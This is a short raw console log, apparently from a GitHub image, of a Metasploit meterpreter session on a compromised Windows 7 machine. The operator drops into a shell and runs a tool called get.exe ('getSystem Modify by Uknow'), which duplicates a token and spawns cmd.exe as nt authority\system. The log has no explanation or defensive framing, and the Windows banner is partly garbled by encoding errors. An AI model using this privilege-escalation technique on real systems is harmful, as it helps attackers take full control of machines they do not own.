 msf5 auxiliary(server/socks4a) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 4492 created.
Channel 280 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\System32>c:\\get.exe whoami
c:\\get.exe whoami
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c whoami"
[+] Process with pid: 5964 created.
==============================
nt authority\system
C:\Windows\System32>